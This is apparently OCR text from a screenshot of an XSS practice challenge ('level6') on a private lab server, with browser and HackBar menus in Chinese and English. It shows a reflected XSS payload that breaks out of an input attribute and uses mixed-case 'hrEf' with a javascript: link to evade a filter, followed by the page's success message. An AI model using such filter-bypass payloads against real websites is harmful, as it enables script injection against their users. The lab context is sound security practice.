 欢迎来到level6
view-source:192.168.70.10:80
view-source:192.168.70.10:80
不安全
192.168.70.10:8084/level6.php?keyword="><a%20hrEf%20="javascript:alert:alert(/xss/)">click</a>
192.168.70.10:8084 显示
完成的不错!
确定
取消
没有找到和"><a hr
ck</a>相关的结果.
click">
搜索
now you're here.
Let's go!
IMPORT SELECT WEAR SHOP
LEVEL6
IMPORT SELECT WEAR SHOP
LEVEL6
ver2.0 :
payload的长度:52
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8084/level6.php?keyword="><a hrEf ="javascript:alert:alert(/xss/)">click</a>
Use POST method
MODIFY HEADER
Name
Value
Upgrade-Insecure-Requests
1